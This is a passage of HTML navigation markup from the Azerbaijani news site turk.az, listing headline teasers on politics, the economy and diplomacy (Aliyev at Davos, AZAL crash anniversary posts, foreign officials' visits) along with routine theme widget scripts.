                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2217";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "444";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın vitse-prezidenti Ceyms Devid Vens" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/vens-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək">ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/sosias-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib">Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" class="td-image-wrap " title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias yanvarın 22-də Azərbaycana rəsmi səfərə gəlib" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Sosias-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-tramp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub">Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb">Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1408";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" class="td-image-wrap " title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" ><img class="entry-thumb" src="[data-uri]" alt="daşınmaz əmlak" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/02/ipoteka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb">2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Vitol” şirkətinin baş icraçı direktoru Rassel Hardi ilə görüşüb" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/hardi-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
